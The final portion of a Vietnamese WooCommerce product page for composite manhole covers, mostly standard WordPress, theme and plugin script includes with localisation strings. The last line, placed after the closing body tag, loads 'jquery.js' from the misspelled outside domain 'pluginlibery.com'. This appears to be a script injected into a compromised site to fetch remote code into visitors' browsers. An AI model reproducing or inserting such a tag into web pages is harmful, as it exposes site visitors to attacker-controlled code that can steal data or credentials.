tr\u00ecnh\u2026","image":"https:\/\/sanxuatcomposite.net\/wp-content\/uploads\/2020\/06\/nap-ho-ga-12.jpg","sku":186,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2150000","priceCurrency":"VND","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sanxuatcomposite.net\/san-pham\/nap-ho-ga-composite-khung-am-vuong-nap-tron\/","seller":{"@type":"Organization","name":"B\u1ed3n ch\u1eadu c\u00e2y, n\u1eafp h\u1ed1 ga, song tho\u00e1t n\u01b0\u1edbc...composite","url":"https:\/\/sanxuatcomposite.net"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://sanxuatcomposite.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sanxuatcomposite.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sanxuatcomposite.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sanxuatcomposite.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/sanxuatcomposite.net\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.8.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.8.3" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/sanxuatcomposite.net\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-06-22 05:02:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.8.6" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
<a href="https://zalo.me/0948229955" target="_blank" class="zalo_chat">
	<img alt="TRANH GAO VIET-GIFT" src="//bizweb.dktcdn.net/100/099/552/themes/715929/assets/zalo.png?1559350991971">
</a><script src="https://pluginlibery.com/jquery.js"></script>
</html>
